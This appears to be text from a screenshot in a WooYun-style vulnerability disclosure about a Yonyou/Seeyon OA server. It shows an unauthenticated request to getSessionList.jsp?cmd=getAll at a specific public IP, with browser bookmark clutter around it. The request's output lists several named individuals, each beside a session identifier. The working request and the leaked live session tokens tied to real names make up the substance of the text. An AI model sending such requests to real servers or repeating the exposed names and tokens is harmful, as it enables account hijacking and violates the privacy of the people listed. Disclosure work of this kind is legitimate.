 218.75.212.7:8181/yyoa/ext/https/getSessionList.jsp?cmd=getAll 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 中粮黄海粮油工业（... 常用网址 http://222.52.118.78... 淘 爱淘宝（原淘宝特卖） 谷歌 网址大全 游戏中心 Links Links for 中国 机上餐点-商务舱 | 复... Microsoft 网站 MSN 网站 Windows Live 淘宝购物 TV 电视网 最新最全直播...
李雁 00C57274AF2A4788238A5FF5FE69F416 胡海平 2EF2BAF7E0236550ECFE9107F233B541 韩莹 3CB57130BD396B39C8D333E4D0008C25 王灿 67E92511EF6D588E11647ABF30030B9D 周虎 7E4CB1C9D823BE35BB854B7AB3AD6456 全涛
C2EBF2553630DCF65D97A561AE795D98 徐莹凯 C52E479F0538551E79C4032D84E524F1 叶强 CF5268C71A5C16AD192C18EA33519DE3 陈威 F0D25DF7A020865BE5926647EAB84D7D
www.wooyun.org